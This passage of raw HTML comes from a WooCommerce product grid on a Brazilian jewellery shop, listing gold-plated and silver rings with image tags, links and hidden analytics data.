			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23336,&quot;item_id&quot;:23336,&quot;item_name&quot;:&quot;Anel chuveiro zirconias banho de ouro 18k semi joia&quot;,&quot;sku&quot;:&quot;4424-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23336,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel chuveiro zirconias banho de ouro 18k semi joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel chuveiro zirconias banho de ouro 18k semi joia</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23495,&quot;item_id&quot;:23495,&quot;item_name&quot;:&quot;Anel solit\u00e1rio com zirconia flutuante dourado semi joia moderna&quot;,&quot;sku&quot;:&quot;5318-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23495,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-solitario-com-zirconia-flutuante-dourado-semi-joia-moderna-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-solitario-com-zirconia-flutuante-dourado-semi-joia-moderna-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-flutuante-dourado-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel solitário com zirconia flutuante dourado semi joia moderna" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-flutuante-dourado-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-flutuante-dourado-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-zirconias-flutuante-dourado-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel solitário com zirconia flutuante dourado semi joia moderna</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23603,&quot;item_id&quot;:23603,&quot;item_name&quot;:&quot;Anel oval princess kunzita envolto por zirconias brancas banho ouro&quot;,&quot;sku&quot;:&quot;5755-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23603,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-oval-princess-kunzita-envolto-por-zirconias-brancas-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-oval-princess-kunzita-envolto-por-zirconias-brancas-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-pedra-oval-verde-kunzita-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel oval princess kunzita envolto por zirconias brancas banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-pedra-oval-verde-kunzita-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-pedra-oval-verde-kunzita-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-de-pedra-oval-verde-kunzita-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel oval princess kunzita envolto por zirconias brancas banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23711,&quot;item_id&quot;:23711,&quot;item_name&quot;:&quot;Meia alian\u00e7a fininha skinny ring de cora\u00e7\u00f5es zirconias prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6357&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23711,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/meia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/meia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meia aliança fininha skinny ring de corações zirconias prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Meia aliança fininha skinny ring de corações zirconias prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23713,&quot;item_id&quot;:23713,&quot;item_name&quot;:&quot;Anel de dedinho ou anel de falange gotinha esmeralda prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6358-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23713,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-dedinho-ou-anel-de-falange-gotinha-esmeralda-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-dedinho-ou-anel-de-falange-gotinha-esmeralda-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de dedinho ou anel de falange gotinha esmeralda prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de dedinho ou anel de falange gotinha esmeralda prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23717,&quot;item_id&quot;:23717,&quot;item_name&quot;:&quot;Anel de dedinho ou anel de falange gotinha kunzita prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6360-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23717,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-dedinho-ou-anel-de-falange-gotinha-kunzita-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-dedinho-ou-anel-de-falange-gotinha-kunzita-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de dedinho ou anel de falange gotinha kunzita prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de dedinho ou anel de falange gotinha kunzita prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23723,&quot;item_id&quot;:23723,&quot;item_name&quot;:&quot;Anel de dedinho ou anel de falange gotinha safira prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6362-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23723,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-dedinho-ou-anel-de-falange-gotinha-safira-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-dedinho-ou-anel-de-falange-gotinha-safira-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gota-safira-dourado-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de dedinho ou anel de falange gotinha safira prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gota-safira-dourado-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gota-safira-dourado-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gota-safira-dourado-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de dedinho ou anel de falange gotinha safira prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23731,&quot;item_id&quot;:23731,&quot;item_name&quot;:&quot;Anel pinky finger ou anel de falange rubelita prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6366-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23731,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-pinky-finger-ou-anel-de-falange-rubelita-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-pinky-finger-ou-anel-de-falange-rubelita-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel pinky finger ou anel de falange rubelita prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-pinky-finger-dourado-gota-rubi-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel pinky finger ou anel de falange rubelita prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23736,&quot;item_id&quot;:23736,&quot;item_name&quot;:&quot;Anel de dedinho ou anel de falange gotinha zirconia prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6368-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23736,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-dedinho-ou-anel-de-falange-gotinha-zirconia-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-dedinho-ou-anel-de-falange-gotinha-zirconia-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de dedinho ou anel de falange gotinha zirconia prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ou-de-dedinho-de-gota-zirconias-prata-925-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de dedinho ou anel de falange gotinha zirconia prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23740,&quot;item_id&quot;:23740,&quot;item_name&quot;:&quot;Anel pinky finger ou anel de falange ametista rosa prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6370-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23740,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-pinky-finger-ou-anel-de-falange-ametista-rosa-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-pinky-finger-ou-anel-de-falange-ametista-rosa-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel pinky finger ou anel de falange ametista rosa prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-ametista-zirconias-banho-ouro-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel pinky finger ou anel de falange ametista rosa prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23744,&quot;item_id&quot;:23744,&quot;item_name&quot;:&quot;Anel de dedinho ou anel de falange gotinha safira rosa prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6372-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23744,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-dedinho-ou-anel-de-falange-gotinha-safira-rosa-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-dedinho-ou-anel-de-falange-gotinha-safira-rosa-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-safira-rosa-dourado-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de dedinho ou anel de falange gotinha safira rosa prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-safira-rosa-dourado-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-safira-rosa-dourado-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-safira-rosa-dourado-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de dedinho ou anel de falange gotinha safira rosa prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23753,&quot;item_id&quot;:23753,&quot;item_name&quot;:&quot;Anel de falange ou anel dedinho gota citrino amarelo prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6376-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23753,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-falange-ou-anel-dedinho-gota-citrino-amarelo-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-falange-ou-anel-dedinho-gota-citrino-amarelo-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de falange ou anel dedinho gota citrino amarelo prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-dedinho-de-gotinha-citrino-cravejado-zirconias-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de falange ou anel dedinho gota citrino amarelo prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23771,&quot;item_id&quot;:23771,&quot;item_name&quot;:&quot;Solit\u00e1rio de cora\u00e7\u00e3o zirconia branca com meio aro de cora\u00e7\u00f5ezinhos prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6382-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23771,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/solitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/solitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitário de coração zirconia branca com meio aro de coraçõezinhos prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Solitário de coração zirconia branca com meio aro de coraçõezinhos prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23780,&quot;item_id&quot;:23780,&quot;item_name&quot;:&quot;Anel de cora\u00e7\u00e3o feito a m\u00e3o prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6385-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23780,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de coração feito a mão prata 925 banho ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel de coração feito a mão prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23784,&quot;item_id&quot;:23784,&quot;item_name&quot;:&quot;Anel sofisticado de gota alongada e zirconias prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6387-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23784,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
